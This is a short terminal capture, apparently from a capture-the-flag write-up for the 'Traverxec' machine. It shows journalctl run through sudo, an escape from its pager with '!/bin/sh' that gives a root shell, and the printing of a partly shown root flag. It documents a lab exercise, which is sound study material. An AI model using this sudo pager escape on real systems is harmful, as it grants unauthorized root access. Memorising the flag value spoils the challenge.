 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -un
ostromo.service
-- Logs begin at Fri 2020-04-10 05:28:13 EDT, end at Fri 2020-04
Apr 10 06:41:31 traverxec sudo[980]: pam_unix(sudo:auth): auth c
Apr 10 06:41:31 traverxec sudo[980]: www-data : command not allo
Apr 10 10:02:56 traverxec sudo[1383]: pam_unix(sudo:auth): conve
Apr 10 10:02:56 traverxec sudo[1383]: pam_unix(sudo:auth): auth
Apr 10 10:02:56 traverxec sudo[1383]: www-data : command not all
!/bin/sh
# whoami
root
# more /root/root.txt
9aa3 f6e0d906
#